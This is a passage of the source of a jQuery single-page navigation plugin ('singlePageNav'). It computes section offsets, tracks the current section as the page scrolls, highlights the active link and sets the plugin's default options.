                this.setActiveLink(currentSection);
            }
        },        
        
        getCoords: function($elem) {
        	var row_offset = $elem.attr('data-offset');
        	
        	row_offset = (row_offset != undefined && row_offset != '') ? row_offset : 0 ;
        	
            return {
                top: Math.round($elem.offset().top) - this.options.offset - row_offset
            };
        },
        
        setActiveLink: function(href) {
            var $activeLink = this.$container.find("a[href$='" + href + "']");
                            
            if (!$activeLink.hasClass(this.options.currentClass)) {
                this.$links.removeClass(this.options.currentClass);
                $activeLink.addClass(this.options.currentClass);
            }
        },        
        
        getCurrentSection: function(scrollPos) {
            var i, hash, coords, section;
            
            for (i = 0; i < this.$links.length; i++) {
                hash = this.$links[i].hash;
                
                if ($(hash).length) {
                    coords = this.getCoords($(hash));
                    
                    if (scrollPos >= coords.top - this.options.threshold) {
                        section = hash;
                    }
                }
            }
            
            // The current section or the first link if it is found
            return section || ((this.$links.length===0) ? (null) : (this.$links[0].hash));
        }
    };
    
    $.fn.singlePageNav = function(options) {
        return this.each(function() {
            var singlePageNav = Object.create(SinglePageNav);
            singlePageNav.init(options, this);
        });
    };
    
    $.fn.singlePageNav.defaults = {
        offset: 0,
        threshold: 120,
        speed: 400,
        currentClass: 'current',
        easing: 'swing',
        updateHash: false,
        filter: '',
        onComplete: false,
        beforeStart: false
    };
    
})(jQuery, window, document);
